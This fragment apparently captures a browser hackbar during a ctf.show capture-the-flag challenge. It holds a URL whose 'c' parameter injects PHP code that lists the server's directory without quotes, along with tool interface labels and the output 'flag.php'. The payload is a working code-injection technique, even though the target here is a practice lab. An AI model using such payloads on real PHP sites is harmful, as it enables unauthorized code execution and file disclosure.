 Load URL
http://b966d6bf-d057-4af6-9d03-4d76b4e730ce.challenge.ctf.show:8080/?c=print_r(next(array_reverse(scandir(pos(localeconv())))));
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
flag.php